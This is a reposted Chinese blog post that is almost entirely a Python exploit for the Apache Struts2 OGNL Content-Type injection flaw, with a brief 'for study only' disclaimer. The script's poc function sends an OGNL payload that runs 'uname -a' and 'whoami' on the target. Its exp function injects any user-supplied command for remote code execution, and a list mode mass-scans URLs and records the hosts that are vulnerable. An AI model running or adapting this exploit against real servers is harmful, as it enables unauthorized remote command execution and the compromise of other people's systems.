
本文共 4289 字,大约阅读时间需要 14 分钟。
严正声明:该脚本只用于学习研究,不得滥用!
昨天手动提交补天,结果一个都没过~~~ 心塞塞!
#! /usr/bin/env python3
# -*- coding: utf-8 -*-
# Author:Bingo [Finding a job]
import logging
import requests
import sys
import queue
import os
from optparse import OptionParser
logging.basicConfig(level=logging.INFO)
payloadPrefix="hah-multipart/form-data %{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='"
payloadSuffix="').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
def poc(url):
headers ={ "User-Agent":"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.90 Safari/537.36",
"Connection":"close",
"Content-Type":"hah-multipart/form-data %{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmdLinux='echo \\'******[ Linux ]******PocFlagString-3268e6d1cdc1c4b2c9c480907a3f1711-gnirtSgalFcoP\\' && uname -a && whoami').(#cmdWin='echo \\'******[ Windows ]******PocFlagString-3268e6d1cdc1c4b2c9c480907a3f1711-gnirtSgalFcoP\\' && whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmdWin}:{'/bin/bash','-c',#cmdLinux})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
}
result = requests.post(url, headers=headers)
return(result.text)
def exp(url,cmd):
global payloadPrefix
global payloadSuffix
#poc(url)
#print(" - - -"*8)
headers ={ "User-Agent":"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.90 Safari/537.36",
"Connection":"close",
"Content-Type":str(payloadPrefix)+str(cmd)+str(payloadSuffix)
}
result = requests.post(url, headers=headers)
return(result.text)
#主函数
def main():
parser=OptionParser()
parser.add_option("-c", dest="cmd", help="Command string | Default: POC()")
parser.add_option("-u", dest="url", help="Target URL (e.g. \"http://www.site.com/index.action\")")
parser.add_option("-U", dest="urllist", help="[Just POC mode]Target URL List(e.g. \"target_url_list.txt\")")
options, args = parser.parse_args()
print("-"*80)
if options.url and options.urllist:
print("Stupid!!! --> -u OR -U ")
return
elif options.urllist:
# 读取list,多线程处理。记录时间、命令、条目、结果到文件。
fr=open(options.urllist,"r")
raw_urls=fr.readlines()
fr.close()
urls = queue.Queue()
for url in raw_urls:
url = url.strip()
urls.put(url)
# 先使用队列,便于后续加多线程。
(basename,ext)=os.path.splitext(options.urllist)
fw=open("%s%s%s"%(basename,".ok",ext),"w")
fw.truncate()
id=1
while not urls.empty():
url=urls.get()
print("< %d >\t%s"%(id,url),end="")
try:
result=poc(url)
if result.find("PocFlagString-3268e6d1cdc1c4b2c9c480907a3f1711-gnirtSgalFcoP")>=0:
print("\t✅")
print(result.split("\r\n\r\n")[0])
fw.writelines("- "*30+"\n")
fw.writelines(url+"\n")
fw.writelines(result.split("\r\n\r\n")[0]+"\n")
else:
print("\t❌")
except Exception as e:
print("\t\t\t❗️️️️️️️❗️️️❗️️️❗️️️❗️️️❗️")
print(e)
print("- - "*10)
id+=1
fw.close()
else:
if options.url is None:
print("Uage: xxx.py [-u URL | -U urlListFile] [-c CMD]")
return
if options.cmd is None:
#print(poc(options.url))
print(poc(options.url).split("\r\n\r\n")[0])
else:
print(exp(options.url,options.cmd))
print("-"*80)
return 0
if __name__ == '__main__':
main()

转载地址:https://blog.csdn.net/weixin_32424885/article/details/116226096 如侵犯您的版权,请留言回复原文章的地址,我们会给您删除此文章,给您带来不便请您谅解!
发表评论
最新留言
关于作者
